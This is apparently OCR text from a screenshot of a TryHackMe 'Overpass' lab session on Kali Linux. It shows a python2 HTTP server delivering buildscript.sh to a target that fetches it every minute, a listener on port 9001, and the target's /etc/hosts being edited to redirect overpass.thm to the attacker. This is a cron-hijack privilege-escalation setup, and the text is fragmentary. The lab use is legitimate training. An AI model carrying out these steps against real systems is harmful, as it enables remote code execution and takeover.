 (genmon)XXX
23:42
4
Trash
demonslay...
File Sys
Home
Kali Li
overpa
credentia...
ghostcat1
tryhackme...
ghost2
run.sh
TryHackMe | Overpass
THMBox/Overpass.md at
simple server using linu
Directory listing for /downlo
127.0.0.1/downloads/src/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Directory listing for /downloads/src/
buildscript.sh
mikey@kali: ~/Desktop
File Actions Edit View Help
┌──(mikey㉿kali)-[~/Desktop]
└─$ python -m SimpleHTTPServer 80
/usr/bin/python: No module named SimpleHTTPServer
┌──(mikey㉿kali)-[~/Desktop]
└─$ python3 -m SimpleHTTPServer 80
/usr/bin/python3: No module named SimpleHTTPServer
┌──(mikey㉿kali)-[~/Desktop]
└─$ python2 -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [27/Jun/2022 23:30:35] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:39] "GET /downloads/ HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:42] "GET /downloads/src/ HTTP/1.1" 200 -
127.0.0.1 - - [27/Jun/2022 23:30:45] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:33:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:34:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:35:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:36:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:37:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:38:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:39:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:40:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:41:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.23.58 - - [27/Jun/2022 23:42:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
mikey@kali: ~/Desktop/downloads/src
File Actions Edit View Help
┌──(mikey㉿kali)-[~/Desktop/downloads/src]
listening on [any] 9001 ...
james@overpass-prod: ~
File Actions Edit View Help
GNU nano 2.9.3 /etc/hosts Modified
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.4.67.33 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line